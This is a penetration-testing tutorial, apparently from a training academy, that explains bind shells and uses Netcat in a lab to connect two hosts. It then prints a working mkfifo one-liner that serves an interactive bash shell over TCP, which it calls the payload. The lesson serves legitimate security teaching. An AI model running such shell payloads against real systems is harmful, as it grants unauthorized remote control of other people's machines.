Bind Shells
In many cases, we will be working to establish a shell on a system on a local or remote network. This means we will be looking to use the terminal emulator application on our local attack box to control the remote system through its shell. This is typically done by using a Bind &/or Reverse shell.
What Is It?
With a bind shell, the target system has a listener started and awaits a connection from a pentester's system (attack box).
Bind Example

As seen in the image, we would connect directly with the IP address and port listening on the target. There can be many challenges associated with getting a shell this way. Here are some to consider:
- There would have to be a listener already started on the target.
- If there is no listener started, we would need to find a way to make this happen.
- Admins typically configure strict incoming firewall rules and NAT (with PAT implementation) on the edge of the network (public-facing), so we would need to be on the internal network already.
- Operating system firewalls (on Windows & Linux) will likely block most incoming connections that aren't associated with trusted network-based applications.
OS firewalls can be troublesome when establishing a shell since we need to consider IP addresses, ports, and the tool in use to get our connection working successfully. In the example above, the application used to start the listener is called GNU Netcat. Netcat (nc) is considered our Swiss-Army Knife since it can function over TCP, UDP, and Unix sockets. It's capable of using IPv4 & IPv6, opening and listening on sockets, operating as a proxy, and even dealing with text input and output. We would use nc on the attack box as our client, and the target would be the server.
Let's get a more in-depth understanding of this by practicing with Netcat and establishing a bind shell connection with a host on the same network with no restrictions in place.
Practicing with GNU Netcat
First, we need to spawn our attack box or Pwnbox and connect to the Academy network environment. Then make sure our target is started. In this scenario, we will be interacting with an Ubuntu Linux system to understand the nature of a bind shell. To do this, we will be using netcat (nc) on the client and server.
Once connected to the target box with ssh, start a Netcat listener:
No. 1: Server - Target starting Netcat listener
Bind Shells
Target@server:~$ nc -lvnp 7777Listening on [0.0.0.0] (family 0, port 7777)
In this instance, the target will be our server, and the attack box will be our client. Once we hit enter, the listener is started and awaiting a connection from the client.
Back on the client (attack box), we will use nc to connect to the listener we started on the server.
No. 2: Client - Attack box connecting to target
Bind Shells
cancrazy@htb[/htb]$ nc -nv 10.129.41.200 7777Connection to 10.129.41.200 7777 port [tcp/*] succeeded!
Notice how we are using nc on the client and the server. On the client-side, we specify the server's IP address and the port that we configured to listen on (7777). Once we successfully connect, we can see a succeeded! message on the client as shown above and a received! message on the server, as seen below.
No. 3: Server - Target receiving connection from client
Bind Shells
Target@server:~$ nc -lvnp 7777Listening on [0.0.0.0] (family 0, port 7777)
Connection from 10.10.14.117 51872 received!
Know that this is not a proper shell. It is just a Netcat TCP session we have established. We can see its functionality by typing a simple message on the client-side and viewing it received on the server-side.
No. 4: Client - Attack box sending message Hello Academy
Bind Shells
cancrazy@htb[/htb]$ nc -nv 10.129.41.200 7777Connection to 10.129.41.200 7777 port [tcp/*] succeeded!
Hello Academy
Once we type the message and hit enter, we will notice the message is received on the server-side.
No. 5: Server - Target receiving Hello Academy message
Bind Shells
Victim@server:~$ nc -lvnp 7777Listening on [0.0.0.0] (family 0, port 7777)
Connection from 10.10.14.117 51914 received!
Hello Academy
Note: When on the academy network (10.129.x.x/16) we can work with another academy student to connect to their target box and practice the concepts presented in this module.
Establishing a Basic Bind Shell with Netcat
We have shown that we can use Netcat to send text between the client and the server, but this is not a bind shell because we cannot interact with the OS and file system. We are only able to pass text within the pipe setup by Netcat. Let's use Netcat to serve up our shell to establish a real bind shell.
On the server-side, we will need to specify the directory, shell, listener, work with some pipelines, and input & output redirection to ensure a shell to the system gets served when the client attempts to connect.
No. 1: Server - Binding a Bash shell to the TCP session
Bind Shells
Target@server:~$ rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i2>&1 | nc -l 10.129.41.200 7777 > /tmp/fThe commands above are considered our payload, and we delivered this payload manually. We will notice that the commands and code in our payloads will differ depending on the host operating system we are delivering it to.
Back on the client, use Netcat to connect to the server now that a shell on the server is being served.
No. 2: Client - Connecting to bind shell on target
Bind Shells
cancrazy@htb[/htb]$ nc -nv 10.129.41.200 7777Target@server:~$We will notice that we have successfully established a bind shell session with the target. Keep in mind that we had complete control over both our attack box and the target system in this scenario, which isn't typical. We worked through these exercises to understand the basics of the bind shell and how it works without any security controls (NAT enabled routers, hardware firewalls, Web Application Firewalls, IDS, IPS, OS firewalls, endpoint protection, authentication mechanisms, etc...) in place or exploits needed. This fundamental understanding will be helpful as we get into more challenging situations and realistic scenarios working with vulnerable systems.